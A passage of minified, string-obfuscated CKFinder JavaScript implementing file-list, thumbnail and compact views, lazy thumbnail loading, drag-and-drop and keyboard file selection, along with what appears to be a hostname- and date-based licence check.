e(e,t){this.finder=e,this.renderer=t}return e.prototype.preRender=function(e,t){var n=this.finder,i={lazyThumb:t.lazyThumb,displayName:t.displayName,displaySize:t.displaySize,displayDate:t.displayDate,descriptionId:S("/SZT\x1eR\\ZR\x15]_H_\x10")+e.cid,dragPreviewId:S("\x1b\x7fvx2DSCD\tUTB^\x04")+e.cid,getIcon:function(){return n.request(S("-H@\\UWA\x0eRSCqZUU"),{size:t.compactViewIconSize,folder:e})}},r=S("\x13(y\x7f7q}'9")+e.cid+S('7\x1a\x19YW]NM\x02b")%i#)+,,8f%9+"rq <80ku(+?(93*>\x14\b\r\rF[');return r+=this.renderer.render(e,S(">|/,2\"'1\0($-/9"),o,i),r+=S("\x1b 2rv\x1e")},e}),CKFinder.define(S(",neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\t$!=/,$\x07;6#"),[S("@4,'!75$';/"),S("'BX_N^T"),S("\x1d|~CJ@LJ@"),S('@,#1-*("<=/'),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04eC][Q_F\x1cwZZ[]ZNRSShV%6"),S("7{r|RRY[Mo\f-'1)#4g\x0f#')>a\x1994% {\x169:564t\x1a42:\x137\v\x06\x13(\x0f\x1f\x01\x07"),S(")i`jD@KUC\x1d~[QC[]J\x15}UQ[Lo\x17+&36i\x04'$:*/9\x18&5&}\x15=93\x05=7>>.8,"),S("\x0eL[W{}ppd8Uv~npxm0fHNFW\npNM^Y\x04oBC_QRFe]PA\x18~VV_YOlZ.%'1!7"),S("\vOFHf~uwa;Xysmu\x7fh3[wsER\ruM@QT\x07jEFAB@\0vX^VG|XQWoS^K")],function(e,i,t,n,r,o,s,a,l){"use strict";var u={name:S("5uXUI[XHkWZ7"),attributes:{tabindex:30},tagName:S("2FX"),className:S('+OFH\x02VX^VG\x18@^]N\x17YSOZZ22b /#k!!%/8a.!" 01\'t ?z:6>"q407\x05\x13\v\x17'),reorderOnSort:!0,invertKeys:!0,initialize:function(e){this.columns=new t.Collection([],{comparator:S("&WZ@EYEYW")}),this.model=new t.Model,o.attachModelEvents(this.collection,this),this.model.set(S("/QBQ"),S("\x1326/!-)!")),this.model.set(S("6S]JY"),S('\x1257, !("')),this.updateColumns(),this.listenTo(e.displayConfig,S("%EOIGMN\x16^A]DsK"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("\x1d}wAOEF\x1eVIU\\kSd^IK]"),this.updateSortIndicator),this.on(S("+ALVF]XHV"),function(e){var t=this.updateHeightForBorders(e);if(this.$el.css({height:""}),this.collection.length){this.$el.css({height:t});var n=Math.floor(this.$el.width()/this.getChildViews().first().outerWidth());if(n*this.getThumbsInRow()<=this.collection.length){var i=Math.ceil(this.collection.length/n);this.$el.css({height:i*this.getChildViews().first().outerHeight()})}}},this)},childViewOptions:function(){var e=this.getOption(S("2W]FF[Y@yTR[WX")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x0el{w?u}ysd5ushh0{rPU["),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},updateColumns:function(){var e=new t.Collection;e.add({name:S("\x18pytr"),label:"",priority:10}),e.add({name:S("6YYT_"),label:this.finder.lang.settings.displayName,priority:20,sort:S("\x12}uxs")}),this.getOption(S("/TXACXTOtWW\\R[")).get(S("6SQJJW]DmV:$"))&&e.add({name:S("\x12`}os"),label:this.finder.lang.settings.displaySize,priority:30,sort:S(";OTDZ")}),this.getOption(S("\x1dzvSQNB]fIIN@M")).get(S(':_UNNS!8\x06"0 '))&&e.add({name:S("\x14qwc}"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("\x19~zhx")}),this.finder.fire(S("-BFCEdZQB\fTWUOVRN"),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("+OBBZ]_A"),this.columns),this.model.set(S("'[FX_nT"),this.getOption(S("C ,57$(3\b##(&7")).get(S("\x17kvho^d"))),this.model.set(S("\x1fSNPWf\\iULLX"),this.getOption(S('E".;9&*5\x0e!!685')).get(S("7KVHO~DqM$$0")))},getThumbsInRow:function(){if(!this.collection.length)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n=e.offset().left,i=1;for(t=1;t<this.collection.length&&this.getChildViewElement(this.collection.at(t)).offset().left===n;t++)i+=1;return i},updateSortIndicator:function(){var e=this.getOption(S(" EKPTIG^kFDMEJ")).get(S("-]@BEpJ")),t=this.getOption(S("-JFCA^RMvYY^P]")).get(S("'[FX_nTa]TT@"));this.$el.find(S('C0-fi+",f*$"*#|>:\'!{!1<-v/2,+\x05\x13')).html(t===S("6VKZ")?this.model.get(S("\x12rgv")):this.model.get(S("\x1cy{lC"))).appendTo(this.$el.find(S("5B_c][O]\x10]T&l1,61{e")+e+S(";\x1e`")))},getPreRenderer:function(e){return e.get(S("\f{gjg+{`Rzzs}k"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S("B/-"))},instantRenderChild:function(e){var t=this.getOption(S("E%/!%.\x1d%(9\0 %;<:&"));return t=n._getValue(t,this,[void 0,0]),this.getPreRenderer(e).preRender(e,t)},focus:function(){this.$el.trigger(S("6QWZOH"))}},c=o.getMethods();return e.extend(u,c),u.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var t=i(e.currentTarget).attr(S("\x10usgu8u|~4itni"));if(t===this.getOption(S("@%+04)'>\v&$-%*")).get(S("\r}`bePj"))){var n=this.getOption(S("\x17|pikp|g\\OODJC")).get(S("*XC_ZmI~@WQG"));this.finder.request(S('?3$67-+!4r:/?\x1a,":5'),{group:S("\rhf|ta"),name:S(":HSOJ}9\x0e0'!7"),value:n===S("\x0fqbq")?S("\x0ekubq"):S(":ZO^")})}else this.finder.request(S("\x1fSDVWMKAT\x12ZO_zLBZU"),{group:S("\x11tzxpe"),name:S("\x11a|faTn"),value:t})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var t=this.collection.get(e.currentTarget.id);this.trigger(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),{evt:e,model:t,el:i(e.target).find(S("+\x02NEI\x1dW[_QF\x1b^VW_I"))})}},o.getEvents(S("@-+"))),r.extend(u)}),CKFinder.define(S(";\x7fvxV.%'1k\b)#=%/8c\v'#5\"}\x1f5//\x1b78>>."),[S("\x16bv}\x7fio~qmE"),S("@+36!7?"),S("5TV[RXTRX")],function(r,l,t){"use strict";function e(e){this.finder=e,this.items=new t.Collection}function u(e,t){var n=e.getBoundingClientRect();return 0<=n.top+n.height-t&&n.top<=(window.innerHeight||document.documentElement.clientHeight)}return e.prototype.registerView=function(t){var e,n=this.finder;function i(){e&&clearTimeout(e),e=setTimeout(function(){var e=l(S("+\x02XG\x02@PUV\x19TUCQO_\x1b\x12HW\x12($#'!7")).height()||0;!function(t,o,s,a){var e=a.$el.find(S('\n%ofh"|phj9a~bu{'));r.chain(e).filter(function(e){return u(e,o)&&!l(e).data(S("%ELN\x04FJVT\x03[Y\\W\\AA"))}).each(function(n,e){var i=l(n),r=setTimeout(function(){if(!u(n,o))return i.data(S("/SZT\x1eXTLN\x15MSVYRKK"),!1),void clearTimeout(r);var e=a.getOption(S("\x13p|egtxcXssxvG")).get(S("\x1aoths}sHXFwQTNFN")),t=s.request(S("(OCGI\x17IJDeZFYW"),{file:a.collection.get(n.id),size:e});i.find(S("(@GL")).after(l(S("$\x19OJO\tY_UAK\x12\x12U[@DYWN\x02WUUY\x06\x1c\x01")).on(S(")FDMI"),function(){var e=l(this);e.prev(S("\x17qt}")).attr(S("=MM#"),e.attr(S("5EE["))),e.remove(),i.removeClass(S(")I@J\0BNJH\x1fG\\@[U")),i.data(S("1QXR\x18ZVB@\x17OUP[P55"),!1)}).attr(S("!QQG"),s.util.jsCssEntities(t)))},e*t);i.data(S("\x1fCJD\x0eHD\\^\x05]CFIB[["),r)}).value()}(n.config.thumbnailDelay,e,n,t)},100)}t.on(S("\r|j~uwa"),i),t.once(S("8JRTK"),function(){this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&t.$el.closest(S('\x10Jvr`t;ts\x7f7k}z{"\x02lCJJ\x07{')).on(S(";O^LP,-"),i)}),t.on(S("\x19ysuqziIDU\x19V@HCM["),i),t.on(S("$VO]M|ZOMYK\x15QWFVF"),i),l(document).on(S("<N]M/-."),i),l(window).on(S("\x18k\x7fhug{"),i),this.throttle=i},e.prototype.disable=function(){l(document).off(S("*XO_AC\\"),this.throttle),l(window).off(S("@3'0-?#"),this.throttle)},e}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x02<3 \x1584:;8,"),[S("#QKBBZZID^H"),S("6]IL_IE"),S("E\x05\f\x0e $/)?a\x1a$8>|\x1f0/\x147=?"),S('"`ocOILLX\x04aBJZ\\TA\x1cr\\ZRK\x16lRYJM\x10\x14)7.&+\'.$:\x1c"):'),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x0f-62\x11!,="),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1e /<?b\r =!30 \x03?2/"),S("1qxr\\XS]K\x15vSYKS%2m\x05-)#4g\x05+15\x01!.44 ")],function(a,c,e,l,u,d,f){"use strict";var t=function(t,n){this.finder=t,this.config=n;var i=this;t.on(S('"PAQRNFNY\x11OEOAWT\bU]YSD'),function(e){n.set(e.data.settings),a.includes([S("9^ROMR^9\x05#7!"),S(",IG\\@]SJzT[R"),S("\x1dzvSQNB]vO]M")],e.data.changed)&&i.view.render()}),t.request(S("$NC^\x12ECXXH@"),{key:e.f9}),t.on(S('E-"1-%<"w')+e.f9,function(e){t.util.isShortcut(e.data.evt,S("A#/0"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),i.view.$el.trigger(S(",KALEB")))}),t.on(S("5E_WKNXIIM\x05,(17~\"#)-;+'"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFilesPane,shortcuts:S("%]FD]W\0WK\x17R")})},null,null,40)};function h(e){var t;e.data.modeChanged&&(e.data.mode===S("2WQF]CWI")?(this.view.setThumbsMode(),e.finder.request(S("'[L^_ECI\\\nT\\RVYS"),{group:S("%@NDLY"),name:S("\x18mrnq\x7fMvZD")}),t=e.finder.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("5P^T\\I"),name:S("\x17lqov~NweE")}),this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)):(e.finder.request(S("5ERLMSU[N\x04[)2#!( "),{group:S("6QQU_H"),name:S("\x1aoths}sHXF")}),this.view.setListMode()))}function g(e){var t=e.data.value;this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)}return t.prototype.createView=function(e){var t,n=this.finder,i={finder:n,collection:e,displayConfig:this.config},r=this.config.get(S("\rxfufFjdp"));if(r===S("\x14a~bu{tzuqm")){n.request(S("7MP\0\\YIsP$$"))===S("8]_HWIQO")&&n.request(S("\x19i~hiwqGR\x18FJDDKM"),{group:S("\x18\x7fswyn"),name:S("\x10ezfywE~b|")}),t=new l(a.extend(i,{mode:n.request(S("@4+y# 2\n'-/"))===S("#@@UL\\FZ")?S("\x18mrnq\x7fm"):S("+@D][")}));var o=new f(n);o.registerView(t),n.on(S("=KVz3'0-?#"),h,this),n.on(S("\x1fSDVWMKAT\x12JBJBJK\x15VX^VG\x0fB_MTXhUG["),g,this),t.on(S("7\\\\IONRG"),function(){o.disable()})}else if(r===S("E*.;="))n.request(S("B0!12.&.9q($=.2=7"),{group:S("=XV,$1"),name:S("\x18mrnq\x7fMvZD")}),n.request(S(" RGWPLH@[\x13NB_LLCU"),{group:S("\x18\x7fswyn"),name:S("C ,57$(3\x05- +")}),t=new u(i);else{if(r!==S("/S^_CUVB"))throw S(",z\\@^V\x12E]PA\x17L@J^");n.request(S("7K\\NOUSYLz%+0%'*\""),{group:S("@'+/!6"),name:S("9NSIP\\l);'")}),n.request(S("\v\x7fhz{y\x7fu`.q\x7fdy{v~"),{group:S("<[WS%2"),name:S("=ZV31.\"=\v'*-")}),n.request(S("=MZ45+-#6|#!:+) ("),{group:S("D#/+-:"),name:S("1VZGEZVA}[OY")}),n.request(S('6D]MNRRZM\x05$(1"&)#'),{group:S("\x12u}ysd"),name:S("D!/48%+2\x1f$4*")}),t=new d(i)}function s(e){e.evt.preventDefault(),n.request(S("\x1c{qsDDP\x19KUCIxH^C"),{path:e.model.getPath({full:!0})})}return t.on(S("\x0fsy{\x7fpc\x7fro#|rpx$|OOVF\\QKBF\\"),function(e){e.evt.preventDefault(),n.request(S(")IDBYKWD|W]A"),{name:S("E .$,"),evt:e.evt,positionToEl:c(e.el),context:{file:e.model}})}),t.on(S("E%/!%.=%(9u6>>71'l477.>$)3:\x0e\x14"),function(e){e.evt.preventDefault(),n.request(S("E%(&=/38\0+!%"),{name:S("\fkactt`"),evt:e.evt,positionToEl:e.el,context:{folder:e.model}})}),t.on(S("%EOAEN]EHY\x15VX^V\x0e^SN\\VMU"),function(e){n.fire(S("+JDBJ\nZWJPZAY"),{evt:e.evt,file:e.model,source:S("\x13r|zrki{uy")},n)}),t.on(S("4V^^T]LRYJ\x04Y)-'y 7' ;=+98"),function(e){n.request(S("=XV,$1y# 2\x14-%/(8(*")).contains(e.model)||(n.request(S(";ZTRZ3{&&7 *\"+=\v' ")),n.request(S("+JDBJC\vAVXPUC"),{files:[e.model]})),function(e,t){var n=t.request(S("+JDBJC\vUV@fS[]ZN^X")).length;e.originalEvent.stopPropagation(),e.originalEvent.preventDefault();var i=c(S("Cx!/1h*&*?>sm3:4~0'70zg")),r="#"+c(e.target).attr(S("\x18}{o}0}tF\fFQEB\vWZL\\BIZ")),o=S("\x1f\x1cHOD\x04DJS\x15\v\b\v__M\x12\x12")+c(r).attr(S("#WWE"))+S(",\x0f\x10");1<n?i.append(c(o).addClass(S("&DCO\x07O^LI\x02VX@@@"))).append(c(o).addClass(S("2P_S\x1bSJX]\x16OX]P.%"))).append(c(o).addClass(S('A!("h"5).g?$$<+'))).append(S("\x18%~rj=}sARQ\x1e\x06FMA\x05MXJK\0GAV^\x10\r")+n+S('\x16+7}sm"')):i.append(c(o));function s(e){e.preventDefault(),e.stopPropagation()}function a(e){c(document).off(S("2^[@ERUVL^"),l),c(document).off(S("1_\\AFSBH"),a),setTimeout(function(){document.removeEventListener(S("\x16ttpyp"),s,!0)},50),i.remove();var t=c(e.target);if(t.data(S("\x1d}tF\fFQKU")))t.trigger(new c.Event(S("\x1axw{zmOQ"),{ckfFilesSelection:!0}));else{var n=t.closest(S("%}CI]K\x06OFH\x02TC]Ci"));n.length&&n.trigger(new c.Event(S("+OFHKB^B"),{ckfFilesSelection:!0}))}}function l(e){u(i,e)}function u(e,t){var n=c(t.target);n.data(S("#GN@\nL[E["))&&n.trigger(S("6TS_^I]ZQI%3")),e.css({top:t.originalEvent.clientY+10,left:t.originalEvent.clientX+10})}i.appendTo(S("\x1aysyg")),u(i,e),i.on(S("D()2;,'$:("),l),i.on(S("A/,16#28"),a),c(document).on(S("E+(=:/&#;+"),l),c(document).one(S("\rc`ebwfd"),a),document.addEventListener(S('D&*.+"'),s,!0)}(e.evt,n)}),t.on(S('?#)+/ 3/"?s,$ )+=j:7*0:!9'),function(e){n.fire(S("\x18\x7fuwxxl%KD[GKRH"),{evt:e.evt,folder:e.model,source:S("-HF\\TACU[S")},n)}),t.on(S("\x11q{}yraq|m!zrr{ES\x18@HLEL"),function(e){e.model.get(S("/YB`\\[A"))||n.request(S(")^DCALNB\v@VGPB"),{name:S("1\x7fR]["),event:S(">Y/-&&6"),context:{folder:e.model}})}),t.on(S("+OEGCTG[VC\x0fPXT]_I\x06Y\\S#-+ /"),s),t.on(S("=]W)-&5- 1}.&&/)?t+2=&2$"),s),t.on(S("E%/!%.=%(9u68>6n14;;5387"),function(e){n.fire(S('"EMIC\x1dLKFH@DMD'),{evt:e.evt,file:e.model})}),t.on(S("-MGY]VE]PA\r^PV^\x06Y\\S4 2"),function(e){n.fire(S("4S_[]\x03^YPI_O"),{evt:e.evt,file:e.model})}),t.on(S("\fnff|udzqb,qwu~~n'zmOQ"),function(e){n.fire(S("%@HDMOY\x16I\\@@"),{evt:e.evt,folder:e.model,view:e.view,el:e.el},n)}),this.view=t,n.request(S("._QVW\tG]Y@qWh^[TQQ"),{page:S(",`OF^"),region:S("\x1ds~IO"),view:t}),t},t.prototype.destroy=function(e,t){this.destroyers[e]&&this.destroyers[e](t)},t.prototype.destroyers={list:function(e){e.request(S("!QFPQOIOZ\x10NBLLCU"),{group:S("D#/+-:"),name:S("\x1civjMCqJ^@")}),e.request(S(")YNXYGAWB\bVZTT[]"),{group:S("7^PV^O"),name:S("\x12w}ff{y`Tzqx")})},thumbnails:function(e){e.removeListener(S("E3.r;/8%7+"),h),e.removeListener(S("0BWG@\\XPK\x03YS]SYZz'+/!6|3 <')\x1f$4*"),g)},compact:function(e){e.request(S("&TM]^BBJ]\x15U_SQXP"),{group:S("\x11tzxpe"),name:S("#PMSJJzCQI")}),e.request(S('A1&01/)/:p.",,#5'),{group:S("B%-)#4"),name:S("0U[@DYWNvXW^")}),e.request(S('"PAQRNFNY\x11ICOM\\T'),{group:S("B%-)#4"),name:S("%BN[YFJUiO[U")}),e.request(S('E5"<=#%+>t*>00?1'),{group:S("\x15p~t|i"),name:S("\vhd}\x7f|pk@}os")})}},t}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14zTRZ3n\x11&( %3!&$\x03-#*#5#"),[S("\x1fUOFFVVEHZL"),S('?" !(&*("'),S(".l{w[]PPD\x18mMSW\x13v[F\x03.&&")],function(d,s,h){"use strict";var a,l,u,c,f,g;function e(t,e,n){var i;this.filesModule=e,this.finder=t,this.selectedFiles=new s.Collection,this.displayedFiles=n,this.lastFolderCid=null,this.isInSelectionMode=!1,this.invertKeys=!1,g=g||(i=v(t.config.initConfigInfo.c),function(e){return i.charCodeAt(e)}),this.focusedFile=null,this.rangeSelectionStart=-1;var r=this;function o(e){r.isInSelectionMode&&(e.data.toolbar.push({name:S("\x15U{}xhHyq{|THMM"),type:S("\x1c\x7fkkTNL"),priority:105,icon:S("8ZQ]\x11^_Q#$."),iconOnly:!0,title:e.finder.lang.common.choose,action:function(){r.isInSelectionMode=!1,e.finder.request(S(" GKOAV\x1c@M]yN@HM[UU")).length?e.finder.request(S("3R\\ZRK\x03^^OXRZ#5\x03/(")):e.finder.request(S("4AYXT[[I\x06O[L%5"),{name:S("7uXSU"),event:S("$CIKLLX"),context:{folder:e.finder.request(S("&AGENN^\x17IJDpQG]CS"))}})}}),e.data.toolbar.push({name:S("A\x01/!$4\x14-%/(8$!!\x044*'"),type:S("\x19n~di"),priority:100,label:t.lang.formatFilesCount(t.request(S("\x1dxvLDQ\x19C@RtMEOHXHJ")).length)}))}t.on(S("?4.-/&$4}:,9.8w\x03.9?h5;922*"),o,null,null,20),t.on(S("!VLKIDFZ\x13XN_HZ\x15}P[]\x0eS_[]"),o,null,null,20),t.on(S("5BXWUXZN\x07LZ3$6y\t$/)r/#')>"),o,null,null,20)}function p(e,t){var n=t.lastFolderCid,i=e.request(S("\x10w}\x7fppd-\x7f|nZ\x7fiwiE")),r=i&&i.cid;(!n||n===r)&&e.fire(S("\x1c{wsER\x18PAICD\\LN"),{files:t.getSelectedFiles(),folders:t.getSelectedFolders()},e),t.filesModule.view.shouldFocusFirstChild(),t.lastFolderCid=r}function v(e){var t,n,i;for(i="",t=S("1\x03\x01\x07\x01\x03\x01\x0f\x01\x03z~~zz\x06\x06\n\t\x0f\t\v\t\x18\x18\x18\x18\x18\x18\x18\x18\b\b\b"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return v=void 0,i}e.prototype.resetRangeSelection=function(){this.rangeSelectionStart=-1},e.prototype.selectFiles=function(e,t){var n=this.displayedFiles,i=this.displayedFiles.indexOf(this.focusedFile),r=d.extend({},t),o=n.at(e);if(o){if(r.resetSelection&&w(this),r.isAddToRange||this.resetRangeSelection(),i||(i=0),i===e&&!r.forceSelect||r.isToggle)return this.filesSelectToggleHandler({files:[o]}),void this.focusFile(o);var s={files:o};if(r.isAddToRange){-1===this.rangeSelectionStart&&(this.rangeSelectionStart=i);var a=e>this.rangeSelectionStart?this.rangeSelectionStart:e,l=e>this.rangeSelectionStart?e:this.rangeSelectionStart;s={files:n.slice(a,l+1)}}w(this),this.filesSelectHandler(s),this.focusFile(o)}},e.prototype.filesSelectHandler=function(e){d.isArray(e.files)||(e.files=[e.files]),this.selectedFiles.add(e.files),1===e.files.length&&(this.focusedFile=e.files[0]),p(this.finder,this)},e.prototype.filesSelectToggleHandler=function(e){d.isArray(e.files)&&(d.forEach(e.files,function(e){this.selectedFiles.indexOf(e)<0?this.selectedFiles.add(e):(e.trigger(S("\x1fDDQFH@ESMM"),e),this.selectedFiles.remove(e))},this),p(this.finder,this))},e.prototype.getSelectedFiles=function(){var e=this.selectedFiles.where({"view:isFolder":!1}),t=this.filesModule.displayedFiles;return t.isFiltered?new s.Collection(e.filter(function(e){return t.contains(e)})):new s.Collection(e)},e.prototype.getSelectedFolders=function(){return new s.Collection(this.selectedFiles.where({"view:isFolder":!0}))},e.prototype.registerHandlers=function(){var e,t=this,n=t.finder;e=g(4)-g(0),g(4),g(0),e<0&&(e=g(4)-g(0)+33),a=e<4;var d,f,i,r=t.filesModule;t.selectedFiles.on(S("=LZ3$6"),function(){p(n,t)}),r.view.on(S("C')/$#"),function(e){e.evt.stopPropagation(),n.request(S("@'+/!6|#-:/').:\x0e<="))}),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,c=!function(e,t,n,i,r,o){for(var s=window[d(S("\x1a_|kx"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("\x16p|o_juw@rHY"))]()%2e3*12+l[d(S("9]_JsUT2."))]()}(g(8),g(9),g(0),g(1),g(2),g(3)),n.setHandlers({"files:select":{callback:this.filesSelectHandler,context:this},"files:select:toggle":{callback:this.filesSelectToggleHandler,context:this},"files:getSelected":{callback:this.getSelectedFiles,context:this},"files:selectAll":function(){t.selectedFiles.reset(r.files.toArray()),t.selectedFiles.forEach(function(e){e.trigger(S("-]J\\TQGQQ"),e)}),p(n,t)},"files:deselectAll":function(){t.selectedFiles.length&&(t.selectedFiles.forEach(function(e){e.trigger(S("+HH]J\\TQGQQ"),e)}),t.selectedFiles.reset())}}),n.on(S("\x13rzzs}k hyq{|TDF"),function(){t.isInSelectionMode=!1},null,null,1),n.on(S(".I_]VVF\x0fQRL\x7fSWYN\x04^&5'1"),function(){t.isInSelectionMode=!1,t.selectedFiles.reset(),t.resetRangeSelection()}),(i=g(5)-g(1))<0&&(i=g(5)-g(1)+33),l=i-5<=0,n.on(S("0W[_QF\fD]U_XHXZ"),function(e){e.data.files.forEach(function(e){e.trigger(S("-]J\\TQGQQ"),e)})}),function(e){e.request(S("\x13\x7fpo-tpioys"),{key:h.a}),e.on(S("\x19q~eyqhN\x1b")+h.a,function(e){e.finder.util.isShortcut(e.data.evt,S("$FRUD"))&&(e.data.evt.preventDefault(),e.finder.request(S("/VX^VG\x0fERT\\YO}QR")))}),e.on(S("\x13g}yelzooo'rvSU\x18EMICT"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.selectAll,shortcuts:S("(RI_^AS\x04KPO")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionLeft,shortcuts:S("0JA[]SBJ\x13BV^ZI\x7fM2.5>")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionRight,shortcuts:S("4NE_Q_NF\x17FLV')6\x0267)05")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionAbove,shortcuts:S("-U\\XXTGI\x1eMBHxHISJC")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.addToSelectionBelow,shortcuts:S(">D3)+%08m<,&=%\r?< ',")})},null,null,50)}(n),n.on(S("E5/';>(99=u<8!'n239=+;7"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.nextItem,shortcuts:S("\x1demIFJWeWTH_TVPHBYAqC@\\CH")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.previousItem,shortcuts:S("1I_QSBvJKULAAEJ0\x0001+2;")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.firstItem,shortcuts:S("\x0fky}~qh")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.lastItem,shortcuts:S("'SLDOQ")})},null,null,80)},e.prototype.registerView=function(e){var t,n,i,r=this.finder;e.on(S("$FNNDM\\BIZ\x14IY]W\tWY_TS"),s),e.on(S('7[QSWXKWZ7{$,(!#5r*&"/&'),s),e.on(S("<^VV,%4*!2|!!%/q \" ($>'0<"),function(e){o.isInSelectionMode||(o.isInSelectionMode=!0,o.selectFiles(o.displayedFiles.indexOf(e.model),{isAddToRange:!1,isToggle:!0,resetSelection:!0}))}),f=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("\x1esOBCWMJH")][S("%NH[]DJAH")].toLocaleLowerCase();if(0===t){var o=S("\x19DlkjB1");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S(":eKJIcn")),"")).search(new RegExp(S("\x11N=")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(g(7),(t=g(4),n=g(0),(i=t-n)<0&&(i=t-n+33),i),r.config.initConfigInfo.s),e.on(S("9YSUQZI)$5y\"**#-;p )4* '?"),y.bind(this)),e.on(S("\x1fCIKO@SOB_\x13LB@H\x14DUHV\\C["),y.bind(this)),u=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(r.config.initConfigInfo.c,g(10)),e.on(S("$NC^LF]E"),function(e){var t,n=e.evt;if(n.keyCode!==(this.finder.lang.dir===S("/\\E@")?h.left:h.right)&&n.keyCode!==h.end||(t=o.displayedFiles.last()),n.keyCode!==(this.finder.lang.dir===S("\x0ecdc")?h.right:h.left)&&n.keyCode!==h.home||(t=o.displayedFiles.first()),t){n.stopPropagation(),n.preventDefault();var i=n.keyCode===h.left||n.keyCode===h.right||n.keyCode===h.down||n.keyCode===h.up;o.selectFiles(o.displayedFiles.indexOf(t),{forceSelect:i,isAddToRange:!!n.shiftKey,isToggle:!!e.evt.ctrlKey||!!e.evt.metaKey})}});var o=this;function s(e){e.evt.preventDefault(),e.evt.stopPropagation();var t={isAddToRange:!1,isToggle:!0};o.isInSelectionMode||(e.model.get(S("(_CN[\x17G\\v^^WQG"))&&!e.evt.shiftKey?(t.isToggle=!1,t.forceSelection=!0,t.resetSelection=!0):(t.isAddToRange=!!e.evt.shiftKey,t.isToggle=!!e.evt.ctrlKey||!!e.evt.metaKey)),o.selectFiles(o.displayedFiles.indexOf(e.model),t)}e.on(S("0W]PAFSS"),function(){var e=o.focusedFile?o.focusedFile:o.filesModule.displayedFiles.first();setTimeout(function(){o.focusedFile||o.selectFiles(0),e.trigger(S("\x0ei\x7frg`"),e)},0)}),function(t){if(!(a&&u&&f&&l)||c){if(m)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n-1&255);return t};setTimeout(function(){t.setHandler(S(';ZTRZ3{&&( 2"'),function(){var e={};e[S("\x1erSF")]=[S("\x0f\xb6~f"),S("\x17\x84xuwpm"),S("-\xb5J]VER"),S("#\xbdLK@X"),S(":\xadR"),S("1\x89vxx"),S('"\xb1K@A\n')][S("4XWG")](n)[S("\x11x|}{")](" "),t.request(S("\x0ftxs\x7f{r,~v\x7fu"),e)})},100),m=!0}}(r),this.invertKeys=e.invertKeys};var m=!(e.prototype.focusFile=function(e){e.trigger(S("\nmcn{|"),e),this.focusedFile=e});function y(e){var t=e.evt,n=t.keyCode,i=this.finder.lang.dir===S("'D]X"),r=i?h.left:h.right,o=i?h.right:h.left,s=h.down,a=h.up;if(this.invertKeys&&(r=h.up,o=h.down,a=i?h.left:h.right,s=i?h.right:h.left),d.includes([h.space,r,o,a,s,h.end,h.home],n)){t.preventDefault(),t.stopPropagation();var l,u=this.displayedFiles.indexOf(this.focusedFile);if(n===h.space&&(l=u,1<this.selectedFiles.length))return w(this),this.resetRangeSelection(),void p(this.finder,this);var c={isAddToRange:!!t.shiftKey};n===h.end&&(l=this.displayedFiles.length-1),n===h.home&&(l=0),n===a&&(l=u-this.filesModule.view.getThumbsInRow()),n===r&&(l=u-1),n===o&&(l=u+1),n===s&&(l=u+this.filesModule.view.getThumbsInRow()),this.selectFiles(l,c)}}function w(e){e.selectedFiles.forEach(function(e){e.trigger(S(";XXMZ,$!7!!"),e)}),e.selectedFiles.reset([],{silent:!0})}return 